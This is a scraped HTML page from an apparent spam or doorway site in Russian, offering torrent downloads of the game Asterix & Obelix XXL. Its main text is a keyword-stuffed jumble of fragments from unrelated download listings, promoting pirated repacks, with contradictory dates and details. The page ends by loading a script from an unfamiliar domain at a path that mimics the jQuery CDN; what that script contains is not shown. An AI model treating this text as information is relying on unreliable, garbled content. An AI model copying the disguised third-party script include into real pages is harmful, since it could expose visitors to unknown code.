

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://nuipheitho.libccv.org/gk3-igra-asteriks-i-obeliks-xxl-skachat.html
body_size: 3050
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Игра астерикс и обеликс xxl скачать - nuipheitho.libccv.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">nuipheitho.libccv.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Игра астерикс и обеликс xxl скачать</h2>
                            </header>
                            <p>Asterix & Obelix XXL 2 (2018) PC RePack от xatab скачать через торрент бесплатно, Asterix & Obelix XXL 2 (2018) PC RePack от xatab скачать с торрент геймс. До Рождества Христова — менее пятидесяти лет, римские легионы покорили страну свободных галлов, а их вождю Версингеторикс пришлось бросить. Сюжетная приключенческая игра в двухмерной графике прорисованной вручную. История начинается на том моменте, чем закончилась прошлая игра. 
Скачайте торрент с игрой Asterix And Obelix XXL бесплатно и с высокой скоростью. Загружайте лучшие PC игры специально для вашего компьютера. Астерикс и Обеликс XXL / Asterix and Obelix XXL (2004/Eng+Rus/Pirates). Скачать с сервера (13.1 Kb) , 30.12.2016, 21:46. Рейтинг: 8,9/10 - 13 голосовAsterix & Obelix XXL is an Action game, developed by Etranges Libellules and published by Atari, which was released in Europe Скачать игру Asterix & Obelix XXL через торрент у нас вы можете без регистрации. Наверняка, вы в детстве смотрели популярные мультфильмы про. Всемирно известная парочка возвращается! Знаменитые галлы Астерикс и Обеликс снова порадуют своим присутствием в мире видеоигр. Игра Asterix. 5 ноя 2011  Жанр: Аркада Язык Интерфейса: Русский Год выпуска: 2004 Разработчик: Etranges Libellules Издатель: Atari Таблетка: не требуется. 26 июн 2011  Астерикс и Обеликс XXL / Asterix Pentium III 1,2 ГГц; 512 Мб оперативной памяти. 
Скачать Asterix & Obelix XXL 2 торрент бесплатно можно тут! Новый Asterix & Obelix XXL 2 приносит опыт оригинальной игры в беспрецедентный. 31 май 2008  Перед вами потрясающая мультяшная приключенческая аркада остерикс и обеликс для детей в возрасте от 7 лет. Игра повествует. Asterix Obelix XXL 2 (2018) PC RePack от xatab скачать через торрент бесплатно, Asterix Obelix XXL 2 (2018) PC RePack от xatab. 
Скачивайте бесплатные приключенческие игры на компьютер, быстро и без вирусов с помощью. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="gk3-zhurnal-anri-2014.html">Журнал анри 2014</a></li>
                                <li><a href="gk3-blanki-informirovannogo-dobrovolnogo-soglasiya.html">Бланки информированного добровольного согласия</a></li>
                                <li><a href="gk3-vyazanie-kryuchkom-istoriya-vozniknoveniya-prezentaciya.html">Вязание крючком история возникновения презентация</a></li>
                                <li><a href="gk3-skachat-minus-meladze-bezotvetno.html">Скачать минус меладзе безответно</a></li>
                                <li><a href="gk3-skachat-igry-engri-berdz-skachat-na-android.html">Скачать игры энгри бердз скачать на андроид</a></li>
                                <li><a href="gk3-igry-dlya-proverki-tablicy-umnozheniya-skachat.html">Игры для проверки таблицы умножения скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Asterix Obelix XXL 2 (2018) PC RePack от xatab скачать.</li>
<li>Игры приключения (Адвенчуры) на Пк скачать торрент.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-skachat-besplatno-igry-rs.html">Скачать бесплатно игры рс</a></li>
                                            <li><a href="gk3-tekst-pesnya-iz-multfilma-anastasiya-na-russkom.html">Текст песня из мультфильма анастасия на русском</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-skachat-knigi-slavyanskaya-magiya-besplatno.html">Скачать книги славянская магия бесплатно</a></li>
                                            <li><a href="gk3-soldat-ivan-chonkin-film.html">Солдат иван чонкин фильм</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-kindaichi-shonen-no-jikenbo.html">Kindaichi shonen no jikenbo</a></li>
                                            <li><a href="gk3-dogovor-zakaza-mebeli-oplata-za-eskiz.html">Договор заказа мебели оплата за эскиз</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-a-belyy-teplohod-minus.html">А белый теплоход минус</a></li>
                                            <li><a href="gk3-pgu-gosuslugi-ru.html">Пгу госуслуги ру</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
